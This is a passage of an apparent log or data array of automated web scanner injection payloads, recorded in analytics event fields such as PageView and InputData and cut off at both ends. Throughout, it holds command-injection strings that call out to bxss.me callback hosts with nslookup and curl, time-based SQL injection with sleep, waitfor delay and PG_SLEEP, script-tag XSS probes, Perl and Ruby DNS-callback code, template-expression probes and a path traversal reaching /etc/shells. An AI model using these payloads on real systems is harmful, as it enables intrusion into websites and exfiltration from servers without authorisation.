hitcvfnmwkxwsb460a.bxss.me||curl hitcvfnmwkxwsb460a.bxss.me)","(nslookup -q=cname hitkrgbotwatjd8315.bxss.me||curl hitkrgbotwatjd8315.bxss.me))","|echo rdmpsq$()\\ dagnap\\nz^xyu||a #' |echo rdmpsq$()\\ dagnap\\nz^xyu||a #|\" |echo rdmpsq$()\\ dagnap\\nz^xyu||a #","&echo zhjtry$()\\ znyhux\\nz^xyu||a #' &echo zhjtry$()\\ znyhux\\nz^xyu||a #|\" &echo zhjtry$()\\ znyhux\\nz^xyu||a #","echo cfeeje$()\\ edzxcx\\nz^xyu||a #' &echo cfeeje$()\\ edzxcx\\nz^xyu||a #|\" &echo cfeeje$()\\ edzxcx\\nz^xyu||a #","if(now()=sysdate(),sleep(39.802),0)","gethostbyname(lc('hitlj'.'rnzfxxgg2e9a4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(83).chr(110).chr(81)","\".gethostbyname(lc(\"hitki\".\"hrdthgik182b3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(118).chr(80).\"","'.gethostbyname(lc('hitad'.'fcjhtgcu32e18.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(88).chr(104).chr(82).'","PageView&n978422=v930618","SVltREpKNXE=","${10000132+9999704}","4jmjSXGS","uGDAgrlG: sNvlxfSd","\"+response.write(9543156*9590607)+\"","response.write(9543156*9590607)","'+response.write(9543156*9590607)+'","PageView\"||sleep(27*1000)*yxpiyy||\"","PageView'||sleep(27*1000)*zgrimc||'","PageView\"&&sleep(27*1000)*wqqrjl&&\"","PageView'&&sleep(27*1000)*bubtva&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlwvtyyapjcb94ef.bxss.me||curl${IFS}hitlwvtyyapjcb94ef.bxss.me)&`'","expr 9000891245 - 939072","|(nslookup${IFS}-q${IFS}cname${IFS}hitynwyrotinifc2b6.bxss.me||curl${IFS}hitynwyrotinifc2b6.bxss.me)",";(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)|(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)&(nslookup -q=cname hitemhjeufshr2b0cb.bxss.me||curl hitemhjeufshr2b0cb.bxss.me)","`(nslookup -q=cname hitxskcfeddui09fcf.bxss.me||curl hitxskcfeddui09fcf.bxss.me)`","|(nslookup -q=cname hitfgpabobmhw9298d.bxss.me||curl hitfgpabobmhw9298d.bxss.me)","&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&'\\\"`0&(nslookup -q=cname hitgqhgyvmokzc08e7.bxss.me||curl hitgqhgyvmokzc08e7.bxss.me)&`'","&nslookup -q=cname hitqmghbesfna9915c.bxss.me&'\\\"`0&nslookup -q=cname hitqmghbesfna9915c.bxss.me&`'","$(nslookup -q=cname hitdfvdxupxtic9503.bxss.me||curl hitdfvdxupxtic9503.bxss.me)","(nslookup -q=cname hitoznkgaqkgz11354.bxss.me||curl hitoznkgaqkgz11354.bxss.me))","|echo jflxeo$()\\ mafnht\\nz^xyu||a #' |echo jflxeo$()\\ mafnht\\nz^xyu||a #|\" |echo jflxeo$()\\ mafnht\\nz^xyu||a #","&echo knitra$()\\ jjmkgi\\nz^xyu||a #' &echo knitra$()\\ jjmkgi\\nz^xyu||a #|\" &echo knitra$()\\ jjmkgi\\nz^xyu||a #","echo mfaqnk$()\\ oykczn\\nz^xyu||a #' &echo mfaqnk$()\\ oykczn\\nz^xyu||a #|\" &echo mfaqnk$()\\ oykczn\\nz^xyu||a #","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9518)\u003C\/ScRiPt>","PageView9837528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yXAV(9589)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(99).concat(74).concat(109).concat(74)+(require'socket'\nSocket.gethostbyname('hitlb'+'ffvjpyraaf367.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(111).concat(66).concat(117).concat(85)+(require'socket'\nSocket.gethostbyname('hitug'+'kkvglhwacdc67.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(81).concat(120).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitdh\"+\"htdcjwmb7be8a.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitqf'.'xztklwgmb02fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(68).chr(102).chr(70)","\".gethostbyname(lc(\"hitvh\".\"shghzjeg1b083.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(82).chr(111).chr(76).\"","'.gethostbyname(lc('hitnu'.'oloozylp63b62.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(74).chr(111).chr(73).'","PageView&n999017=v905207","WVlsYzRUUHU=","${10000360+9999621}","Xra84pF5: Zp3z2hcC","7Bu9Ff7M","\"+response.write(9826721*9418083)+\"","'+response.write(9826721*9418083)+'","response.write(9826721*9418083)","retention","PageView\"||sleep(27*1000)*dbcnuw||\"","PageView\"&&sleep(27*1000)*llvrzd&&\"","PageView'||sleep(27*1000)*zjaaxw||'","PageView'&&sleep(27*1000)*dxfnzf&&'","xqogjd^","&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxuygzkzfsa85e3a.bxss.me||curl${IFS}hitxuygzkzfsa85e3a.bxss.me)&`'","expr 9000719867 - 933410","|(nslookup${IFS}-q${IFS}cname${IFS}hitzhnelhragva7e8b.bxss.me||curl${IFS}hitzhnelhragva7e8b.bxss.me)",";(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)|(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)&(nslookup -q=cname hitkpvdtlakyn29be1.bxss.me||curl hitkpvdtlakyn29be1.bxss.me)","`(nslookup -q=cname hitwdbqbhtwqf0806b.bxss.me||curl hitwdbqbhtwqf0806b.bxss.me)`","|(nslookup -q=cname hitzxywcxeanobc024.bxss.me||curl hitzxywcxeanobc024.bxss.me)","&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&'\\\"`0&(nslookup -q=cname hitalsnbpfvkx5aad4.bxss.me||curl hitalsnbpfvkx5aad4.bxss.me)&`'","&nslookup -q=cname hitrofjepouci8461a.bxss.me&'\\\"`0&nslookup -q=cname hitrofjepouci8461a.bxss.me&`'","$(nslookup -q=cname hitckulcbmnlj6f1db.bxss.me||curl hitckulcbmnlj6f1db.bxss.me)","(nslookup -q=cname hitkwxaxuzeel5f2c8.bxss.me||curl hitkwxaxuzeel5f2c8.bxss.me))","|echo swfyix$()\\ oqysbc\\nz^xyu||a #' |echo swfyix$()\\ oqysbc\\nz^xyu||a #|\" |echo swfyix$()\\ oqysbc\\nz^xyu||a #","&echo ionewk$()\\ ouwnis\\nz^xyu||a #' &echo ionewk$()\\ ouwnis\\nz^xyu||a #|\" &echo ionewk$()\\ ouwnis\\nz^xyu||a #","echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #' &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #|\" &echo ljtnqz$()\\ ibhdsq\\nz^xyu||a #","PageView9389788","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9786)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrhZ(9287)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(107).concat(89).concat(105).concat(71)+(require'socket'\nSocket.gethostbyname('hitio'+'zsmydobu4f95c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(65).concat(102).concat(87)+(require'socket'\nSocket.gethostbyname('hitqj'+'obipapxyecec4.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(114).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hityo\"+\"lyqslaxqc694c.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hityn'.'gaknsljn42c00.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(66).chr(120).chr(74)","\".gethostbyname(lc(\"hitgp\".\"uixgedzo4002f.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(66).chr(115).chr(88).\"","'.gethostbyname(lc('hityv'.'rzomyyyc72a23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(82).chr(118).chr(67).'","PageView&n974967=v956527","elU4cHBDNGU=","${10000137+10000053}","\"+response.write(9992996*9733632)+\"","UrCByAGg: SDvFEy0R","'+response.write(9992996*9733632)+'","Y3ljhJ4Q","response.write(9992996*9733632)","PageView\"||sleep(27*1000)*aezuou||\"","PageView\"&&sleep(27*1000)*sfrfnd&&\"","PageView'||sleep(27*1000)*oqpivh||'","PageView'&&sleep(27*1000)*nnidjg&&'","evvfzo^","&echo rhgupz$()\\ bdmtrc\\nz^xyu||a #' &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #|\" &echo rhgupz$()\\ bdmtrc\\nz^xyu||a #","echo gpjvxw$()\\ havlwv\\nz^xyu||a #' &echo gpjvxw$()\\ havlwv\\nz^xyu||a #|\" &echo gpjvxw$()\\ havlwv\\nz^xyu||a #","PageView9902604","'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9355)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(100).concat(75).concat(113).concat(69)+(require'socket'\nSocket.gethostbyname('hitzv'+'tmsrdnicd1b0d.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(104).concat(83).concat(100).concat(67)+(require'socket'\nSocket.gethostbyname('hitzu'+'zawtehsx4d042.bxss.me.')[3].to_s)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >l6fF(9993)\u003C\/ScRiPt>","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(90).concat(116).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hitvp\"+\"awzpkevl349cf.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hittl'.'fpjnegrg13986.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(87).chr(100).chr(67)","\".gethostbyname(lc(\"hitzp\".\"rtixelzy483e8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(66).chr(121).chr(85).\"","'.gethostbyname(lc('hitbz'.'iixwbmzr7011e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(81).chr(105).chr(67).'","PageView&n900125=v985542","cFNvZUloTTI=","expr 9000740379 - 981832","${10000364+10000430}","&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkpxiipiugg1dfea.bxss.me||curl${IFS}hitkpxiipiugg1dfea.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithoclobvqmd89e41.bxss.me||curl${IFS}hithoclobvqmd89e41.bxss.me)",";(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)|(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)&(nslookup -q=cname hitjkndjevqkf4c7af.bxss.me||curl hitjkndjevqkf4c7af.bxss.me)","`(nslookup -q=cname hitbmpdkdbwuk94db1.bxss.me||curl hitbmpdkdbwuk94db1.bxss.me)`","PageView\"||sleep(27*1000)*epojqg||\"","|(nslookup -q=cname hitqwnngslepu3c697.bxss.me||curl hitqwnngslepu3c697.bxss.me)","PageView'||sleep(27*1000)*ccrvhr||'","&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&'\\\"`0&(nslookup -q=cname hitfgfzrbszzrc2ab6.bxss.me||curl hitfgfzrbszzrc2ab6.bxss.me)&`'","PageView'&&sleep(27*1000)*wjfptq&&'","&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&'\\\"`0&nslookup -q=cname hitawlxbhcwli0560e.bxss.me&`'","PageView\"&&sleep(27*1000)*hwdwml&&\"","$(nslookup -q=cname hitobfkandlxj1e038.bxss.me||curl hitobfkandlxj1e038.bxss.me)","(nslookup -q=cname hitjuwxltemfi14c52.bxss.me||curl hitjuwxltemfi14c52.bxss.me))","schpjg","|echo raqvke$()\\ oeonho\\nz^xyu||a #' |echo raqvke$()\\ oeonho\\nz^xyu||a #|\" |echo raqvke$()\\ oeonho\\nz^xyu||a #","&echo vmjmua$()\\ hfsfcb\\nz^xyu||a #' &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #|\" &echo vmjmua$()\\ hfsfcb\\nz^xyu||a #","echo qcocmi$()\\ wutapn\\nz^xyu||a #' &echo qcocmi$()\\ wutapn\\nz^xyu||a #|\" &echo qcocmi$()\\ wutapn\\nz^xyu||a #","8foexdme: 7BjP1SNp","hUxTtydF","\"+response.write(9438833*9087764)+\"","response.write(9438833*9087764)","'+response.write(9438833*9087764)+'","PageView9463562","'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9174)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vQrJ(9508)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(121).concat(69)+(require'socket'\nSocket.gethostbyname('hityq'+'jcrcpopbc4886.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(81).concat(116).concat(68)+(require'socket'\nSocket.gethostbyname('hitdf'+'egkjigmv471de.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(109).concat(83).concat(99).concat(76)+(require\"socket\"\nSocket.gethostbyname(\"hitem\"+\"klwdczkx46440.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitub'.'kniyjghn490f4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(66).chr(117).chr(88)","\".gethostbyname(lc(\"hitzf\".\"ssixxvcy8e1d7.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(71).chr(112).chr(85).\"","'.gethostbyname(lc('hitib'.'chfqlisv9c250.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(73).chr(100).chr(68).'","${10000182+9999080}","\"+response.write(9836941*9811280)+\"","response.write(9836941*9811280)","PageView&n952798=v941346","'+response.write(9836941*9811280)+'","Md5txHLy: l8z1FoY1","cUNpVk1RbG8=","Ghi6Edf9","PageView\"||sleep(27*1000)*btyrju||\"","PageView'||sleep(27*1000)*ugyekj||'","PageView\"&&sleep(27*1000)*szpcgg&&\"","PageView'&&sleep(27*1000)*ocodcs&&'","|echo xzaafv$()\\ nsjgne\\nz^xyu||a #' |echo xzaafv$()\\ nsjgne\\nz^xyu||a #|\" |echo xzaafv$()\\ nsjgne\\nz^xyu||a #","&echo uvgptr$()\\ cvkauv\\nz^xyu||a #' &echo uvgptr$()\\ cvkauv\\nz^xyu||a #|\" &echo uvgptr$()\\ cvkauv\\nz^xyu||a #","echo tfauac$()\\ socqcr\\nz^xyu||a #' &echo tfauac$()\\ socqcr\\nz^xyu||a #|\" &echo tfauac$()\\ socqcr\\nz^xyu||a #","PageView9327419","'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9557)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >72qo(9044)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(97).concat(68).concat(100).concat(68)+(require'socket'\nSocket.gethostbyname('hitmy'+'bvhzghoq8006e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(100).concat(80).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hityd'+'vqxzttwo39a95.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(83).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitcz\"+\"zbhhhkxua4794.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitji'.'iikjvkarab0cf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(84).chr(107).chr(76)","\".gethostbyname(lc(\"hitvh\".\"tzsuycxv567c5.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(73).chr(115).chr(65).\"","'.gethostbyname(lc('hitqa'.'nnpaszkz3c971.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(83).chr(101).chr(71).'","PageView&n951068=v953414","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","Q3VGREhJOEY=","${9999569+9999444}","\"+response.write(9147057*9182270)+\"","'+response.write(9147057*9182270)+'","response.write(9147057*9182270)","UuVqenq1: xpSfMCzr","1BFG47CVV80","Q04EcMRC","TimeSpendOnPage","FBlockerMeta","PixelInitialized","\u0040\u00402vXLs","60KZsvbA' OR 474=(SELECT 474 FROM PG_SLEEP(15))--","sbm23EEk'; waitfor delay '0:0:15' --","-1\" OR 2+689-689-1=0+0+0+1 --","-1' OR 2+309-309-1=0+0+0+1 or 'F4bMp5Fl'='","-1' OR 2+578-578-1=0+0+0+1 --","-1 OR 2+452-452-1=0+0+0+1","-1 OR 2+979-979-1=0+0+0+1 --","\u0040\u00407jmQi","H2QXV9E5' OR 794=(SELECT 794 FROM PG_SLEEP(15))--","IV046wlO'; waitfor delay '0:0:15' --","0\"XOR(if(now()=sysdate(),sleep(8.388),0))XOR\"Z","0\"XOR(if(now()=sysdate(),sleep(4.194),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4.194),0))XOR'Z","-1\" OR 2+298-298-1=0+0+0+1 --","-1' OR 2+550-550-1=0+0+0+1 or 'XAMU2sz9'='","-1' OR 2+345-345-1=0+0+0+1 --","-1 OR 2+722-722-1=0+0+0+1","-1 OR 2+55-55-1=0+0+0+1 --","\u0040\u0040S8qJp","ViewContent73sJHxi3'; waitfor delay '0:0:15' --","ViewContent9358253","'\"()&\u0025\u003Czzz>\u003CScRiPt >f0Q4(9918)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*xjuoov||\"","\u0040\u0040zK7MW","ViewContent'||sleep(27*1000)*nafuac||'","ViewContent\"&&sleep(27*1000)*owuqyh&&\"","ViewContent'&&sleep(27*1000)*dlisur&&'","pqmanz^","ViewContent&n929357=v942958","TEl5MmtRUDRnaUM=","${9999032+9999111}","PageViewnnv8dvlp'; waitfor delay '0:0:15' --","PxAyTYga: OrJopGaC","jYBVrSYo","\"+response.write(9394920*9486404)+\"","'+response.write(9394920*9486404)+'","response.write(9394920*9486404)","PageView-1 waitfor delay '0:0:8.34' --","1Dfq4VkdG4O","if(now()=sysdate(),sleep(8.34),0)","\u0040\u0040NgPfy","PageViewn7EKuw18'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:14.01' --","PageView-1 waitfor delay '0:0:7.005' --","PageView9141618","'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gAYD(9393)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*nejlmv||\"","PageView'||sleep(27*1000)*dooqlm||'","PageView\"&&sleep(27*1000)*joyceh&&\"","PageView'&&sleep(27*1000)*wdwabk&&'","PageView&n948481=v991774","dFpBZFI4Z2Y=","${10000364+10000091}","\"+response.write(9509716*9610085)+\"","'+response.write(9509716*9610085)+'","response.write(9509716*9610085)","eb6EcnRR: Qqoxn7Qo","nevQOO6W","\u0040\u0040fCkYa","PageView9519787","'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9552)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c7TK(9536)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ajvpdc||\"","PageView'||sleep(27*1000)*indlxy||'","PageView\"&&sleep(27*1000)*hjclyt&&\"","PageView'&&sleep(27*1000)*qtnuqn&&'","PageViewnMhfVjDp'; waitfor delay '0:0:15' --","PageView&n937302=v955132","bFBib09sU0Y=","${9999497+9999416}","nYQLRVlj: k8EZYKnL","BW3tchjD","\"+response.write(9255656*9404211)+\"","'+response.write(9255656*9404211)+'","response.write(9255656*9404211)","PageView9189919","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9015)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Tfc(9774)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*gmceja||\"","PageView\"&&sleep(27*1000)*oriusu&&\"","PageView'||sleep(27*1000)*lnwmvv||'","PageView'&&sleep(27*1000)*vytufr&&'","PageView&n921964=v980099","a21RY3FDNEs=","${9999256+10000068}","KtEjO55f: lqpaKwBi","vWPSvTJo","\"+response.write(9397180*9996369)+\"","'+response.write(9397180*9996369)+'","response.write(9397180*9996369)","\u0040\u0040jcEny","InputData27FbBSSU'; waitfor delay '0:0:15' --","InputData9207366","'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9005)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >jqq4(9623)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*dtsvzd||\"","InputData'||sleep(27*1000)*wkccxr||'","InputData\"&&sleep(27*1000)*hmvoqi&&\"","InputData'&&sleep(27*1000)*hcbdia&&'","InputData&n980466=v952287","V1BvRlY1WUxv","${9999360+9999087}","tWpw4tVZ: zsgDKvVr","OU95AFl8","\"+response.write(9360932*9346602)+\"","'+response.write(9360932*9346602)+'","response.write(9360932*9346602)","1L5YT5ApO","\u0040\u00406WQzB","InputDataTcYAIlNN'; waitfor delay '0:0:15' --","InputData9440064","'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9153)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eUtw(9509)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*cxixwy||\"","InputData'||sleep(27*1000)*roscce||'","InputData\"&&sleep(27*1000)*cykcnb&&\"","InputData'&&sleep(27*1000)*huggyt&&'","InputData&n974779=v999333","S2JhTVR4OGxM","${9999522+9999699}","2niMS6Rg: W6DBCX95","\"+response.write(9892689*9461222)+\"","jXbo1gx1","'+response.write(9892689*9461222)+'","response.write(9892689*9461222)","1CPpb3lgO","\u0040\u0040AnhOD","PageViewONWuHrbg'; waitfor delay '0:0:15' --","\u0040\u0040iUPxp","PageView-1 waitfor delay '0:0:7.861' --","PageViewbEmHGMUB'; waitfor delay '0:0:7.669' --","PageViewM7jSvgKx'; waitfor delay '0:0:15' --","PageViewhlzmpVFa'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:7.669' --","\u0040\u0040l8Ksi","PageViewZKi0utaA'; waitfor delay '0:0:21.137' --","PageViewGHAHfCBP'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(21.137),0)","PageView\"||sleep(27*1000)*qhxqko||\"","PageView'||sleep(27*1000)*yftpbs||'","PageView\"&&sleep(27*1000)*xacyfh&&\"","PageView'&&sleep(27*1000)*fwgzqx&&'","PageView9193995","qkllry^","'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9434)\u003C\/ScRiPt>","PageView&n915979=v999909","SFlFOWFoQlU=","${9999314+9999472}","'+response.write(9972978*9334855)+'","\"+response.write(9972978*9334855)+\"","response.write(9972978*9334855)","jnLciMBn: MGcwHhdk","8Geh8Kiz","PageView\"||sleep(27*1000)*uctqbc||\"","PageView'||sleep(27*1000)*yzcbxm||'","PageView\"&&sleep(27*1000)*kizgnr&&\"","PageView'&&sleep(27*1000)*owjovw&&'","wzzvtq","PageView9084989","'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9680)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9224)\u003C\/ScRiPt>","PageView&n949614=v936711","'+response.write(9251225*9759980)+'","eVRpT05yWm4=","\"+response.write(9251225*9759980)+\"","response.write(9251225*9759980)","${9999183+10000397}","S4HD83hA: xW1KWG0P","fa5sWk7m","PageView\"||sleep(27*1000)*pivyti||\"","PageView'||sleep(27*1000)*zuhxov||'","PageView\"&&sleep(27*1000)*sargop&&\"","PageView'&&sleep(27*1000)*xyopcw&&'","jzmydi^","PageView9526082","'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9295)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9460)\u003C\/ScRiPt>","PageView&n926767=v950411","MkFWSDhXS1I=","\u0040\u0040fUYfX","\"+response.write(9245425*9477527)+\"","'+response.write(9245425*9477527)+'","response.write(9245425*9477527)","9ib5itja","${9999126+10000498}","i43hKPHu: 5la8R8b4","PageViewbhdpp2eu'; waitfor delay '0:0:15' --","PageView81j2gXkQ'; waitfor delay '0:0:15' --","\u0040\u0040SJ3gO","if(now()=sysdate(),sleep(45.04),0)","PageViewLt2Kxz4W'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:23.09' --","\u0040\u0040wliLK","if(now()=sysdate(),sleep(46.18),0)","PageViewsJxWa3Jl'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vwhwzu||\"","PageView'||sleep(27*1000)*phhzrx||'","PageView\"&&sleep(27*1000)*ikvrls&&\"","PageView'&&sleep(27*1000)*hywpji&&'","PageView9152801","'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9822)\u003C\/ScRiPt>","PageView&n958674=v953147","Mm9vUVVJaVQ=","\"+response.write(9761586*9438253)+\"","'+response.write(9761586*9438253)+'","${9999214+9999929}","response.write(9761586*9438253)","PageView\"||sleep(27*1000)*imcaql||\"","PageView9748620","z1KAd5qv: 2ffGUEst","PageView'||sleep(27*1000)*czbull||'","'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9045)\u003C\/ScRiPt>","xt1umnvW","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9142)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*esspsw&&\"","PageView'&&sleep(27*1000)*xafuka&&'","PageView&n960699=v978866","MllQUW5tbXY=","${9999113+9999833}","\"+response.write(9604265*9048889)+\"","PageView\"||sleep(27*1000)*kfyzpn||\"","PageView'||sleep(27*1000)*ooheor||'","Q6LACK8w: BJGqMRo7","'+response.write(9604265*9048889)+'","PageView\"&&sleep(27*1000)*ymcjsp&&\"","response.write(9604265*9048889)","PdBIZJoS","PageView'&&sleep(27*1000)*oukhiy&&'","PageView9219538","'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9176)\u003C\/ScRiPt>","PageView&n936419=v965030","NEhpZGpLQlY=","${9999952+10000267}","\"+response.write(9030668*9753166)+\"","'+response.write(9030668*9753166)+'","response.write(9030668*9753166)","GbPwnbIl","YbTA53QW: 7zjd9Dup","\u0040\u0040ywjZk","PageViewet828VSN'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*raetpc||\"","PageView'||sleep(27*1000)*ogdrri||'","PageView\"&&sleep(27*1000)*ehbncw&&\"","PageView'&&sleep(27*1000)*nmhtrz&&'","mocffw^","PageView9332946","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9099)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9376)\u003C\/ScRiPt>","\"+response.write(9014132*9093404)+\"","'+response.write(9014132*9093404)+'","response.write(9014132*9093404)","PageView&n942605=v945142","${9999361+10000310}","Zadc5gse: X3XmOENa","UJV38UEy","dkJ0VHhOVHk=","1mxEQo7CO","gtm.js","PageView'nvOpzp; AND 1=1 OR (\u003C'\">iKO)),","\u0040\u0040By9fE","InputDataBIZIw2W8'; waitfor delay '0:0:15' --","InputData9586982","'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9519)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9388)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*neoazt||\"","InputData'||sleep(27*1000)*glytnz||'","InputData\"&&sleep(27*1000)*kojaqo&&\"","InputData'&&sleep(27*1000)*wlynuy&&'","InputData&n979547=v995126","MGFJZWFiR3F5","${9999007+9999486}","4ow1fDMW","\"+response.write(9267828*9079165)+\"","'+response.write(9267828*9079165)+'","response.write(9267828*9079165)","InputData9939682","'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9989)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt 